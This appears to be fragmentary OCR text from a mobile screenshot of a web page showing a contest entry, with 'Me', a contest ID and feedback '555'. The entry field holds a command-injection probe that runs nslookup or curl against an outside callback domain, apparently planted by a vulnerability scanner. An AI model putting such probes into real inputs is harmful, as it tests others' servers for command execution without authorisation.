
Skip
to
content
Me
`(nslookup -q=cname
hitpmpmhrudxv6ea9d.bxss.me||curl
hitpmpmhrudxv6ea9d.bxss.me)`
contest ID: 7236
Feedback :-
555